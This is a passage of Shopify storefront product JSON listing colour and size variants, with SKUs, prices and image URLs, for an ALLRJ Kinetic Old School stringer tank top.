ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067174550,"title":"C6 \/ SG","option1":"C6","option2":"SG","option3":null,"sku":"14:691#C6;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ SG","public_title":"C6 \/ SG","options":["C6","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067207318,"title":"C6 \/ XXL","option1":"C6","option2":"XXL","option3":null,"sku":"14:691#C6;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ XXL","public_title":"C6 \/ XXL","options":["C6","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067240086,"title":"C6 \/ XXXL","option1":"C6","option2":"XXXL","option3":null,"sku":"14:691#C6;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921506857200,"product_id":7009657716886,"position":12,"created_at":"2022-03-09T03:54:21-05:00","updated_at":"2022-03-09T03:54:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","variant_ids":[40512067109014,40512067141782,40512067174550,40512067207318,40512067240086]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C6 \/ XXXL","public_title":"C6 \/ XXXL","options":["C6","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481143140592,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067272854,"title":"C7 \/ METRO","option1":"C7","option2":"METRO","option3":null,"sku":"14:200004890#C7;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ METRO","public_title":"C7 \/ METRO","options":["C7","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067305622,"title":"C7 \/ L","option1":"C7","option2":"L","option3":null,"sku":"14:200004890#C7;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ L","public_title":"C7 \/ L","options":["C7","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067338390,"title":"C7 \/ SG","option1":"C7","option2":"SG","option3":null,"sku":"14:200004890#C7;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ SG","public_title":"C7 \/ SG","options":["C7","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067371158,"title":"C7 \/ XXL","option1":"C7","option2":"XXL","option3":null,"sku":"14:200004890#C7;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ XXL","public_title":"C7 \/ XXL","options":["C7","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067403926,"title":"C7 \/ XXXL","option1":"C7","option2":"XXXL","option3":null,"sku":"14:200004890#C7;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921530515696,"product_id":7009657716886,"position":13,"created_at":"2022-03-09T04:00:21-05:00","updated_at":"2022-03-09T04:00:21-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","variant_ids":[40512067272854,40512067305622,40512067338390,40512067371158,40512067403926]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C7 \/ XXXL","public_title":"C7 \/ XXXL","options":["C7","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481167257840,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067436694,"title":"C8 \/ METRO","option1":"C8","option2":"METRO","option3":null,"sku":"14:175#C8;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ METRO","public_title":"C8 \/ METRO","options":["C8","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067469462,"title":"C8 \/ L","option1":"C8","option2":"L","option3":null,"sku":"14:175#C8;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ L","public_title":"C8 \/ L","options":["C8","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067502230,"title":"C8 \/ SG","option1":"C8","option2":"SG","option3":null,"sku":"14:175#C8;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ SG","public_title":"C8 \/ SG","options":["C8","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067534998,"title":"C8 \/ XXL","option1":"C8","option2":"XXL","option3":null,"sku":"14:175#C8;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ XXL","public_title":"C8 \/ XXL","options":["C8","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067567766,"title":"C8 \/ XXXL","option1":"C8","option2":"XXXL","option3":null,"sku":"14:175#C8;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921624068336,"product_id":7009657716886,"position":14,"created_at":"2022-03-09T04:24:23-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","variant_ids":[40512067436694,40512067469462,40512067502230,40512067534998,40512067567766]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C8 \/ XXXL","public_title":"C8 \/ XXXL","options":["C8","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481263038704,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067600534,"title":"C9 \/ METRO","option1":"C9","option2":"METRO","option3":null,"sku":"14:200004889#C9;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ METRO","public_title":"C9 \/ METRO","options":["C9","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067633302,"title":"C9 \/ L","option1":"C9","option2":"L","option3":null,"sku":"14:200004889#C9;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ L","public_title":"C9 \/ L","options":["C9","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067666070,"title":"C9 \/ SG","option1":"C9","option2":"SG","option3":null,"sku":"14:200004889#C9;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ SG","public_title":"C9 \/ SG","options":["C9","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067698838,"title":"C9 \/ XXL","option1":"C9","option2":"XXL","option3":null,"sku":"14:200004889#C9;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ XXL","public_title":"C9 \/ XXL","options":["C9","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067731606,"title":"C9 \/ XXXL","option1":"C9","option2":"XXXL","option3":null,"sku":"14:200004889#C9;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921656803568,"product_id":7009657716886,"position":15,"created_at":"2022-03-09T04:30:18-05:00","updated_at":"2025-12-19T00:43:16-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","variant_ids":[40512067600534,40512067633302,40512067666070,40512067698838,40512067731606]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C9 \/ XXXL","public_title":"C9 \/ XXXL","options":["C9","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296199920,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067764374,"title":"C10 \/ METRO","option1":"C10","option2":"METRO","option3":null,"sku":"14:200002130#C10;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ METRO","public_title":"C10 \/ METRO","options":["C10","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067797142,"title":"C10 \/ L","option1":"C10","option2":"L","option3":null,"sku":"14:200002130#C10;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ L","public_title":"C10 \/ L","options":["C10","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067829910,"title":"C10 \/ SG","option1":"C10","option2":"SG","option3":null,"sku":"14:200002130#C10;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ SG","public_title":"C10 \/ SG","options":["C10","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067862678,"title":"C10 \/ XXL","option1":"C10","option2":"XXL","option3":null,"sku":"14:200002130#C10;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ XXL","public_title":"C10 \/ XXL","options":["C10","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067895446,"title":"C10 \/ XXXL","option1":"C10","option2":"XXXL","option3":null,"sku":"14:200002130#C10;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ XXXL","public_title":"C10 \/ XXXL","options":["C10","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067928214,"title":"C11 \/ METRO","option1":"C11","option2":"METRO","option3":null,"sku":"14:200001438#C11;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 